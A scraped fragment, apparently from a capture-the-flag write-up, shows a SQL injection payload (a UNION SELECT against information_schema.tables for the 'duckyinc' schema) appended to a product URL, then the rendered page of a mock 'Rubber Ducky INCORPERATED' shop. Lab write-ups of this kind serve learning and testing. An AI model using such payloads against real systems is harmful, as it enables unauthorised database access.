 ducts/0 UNION ALL SELECT NULL,NULL,NULL,NULL,1,1,NULL,table_name FROM information_schema.tables WHERE table_schema='duckyinc' LIMIT 1 OFFSET 0-- -
c Cryptography Steganography Obfuscation Misc TTPs CTFs
Rubber Ducky
INCORPERATED
Home Products Contact
None
product
Colors
Price
$None
Out of Stock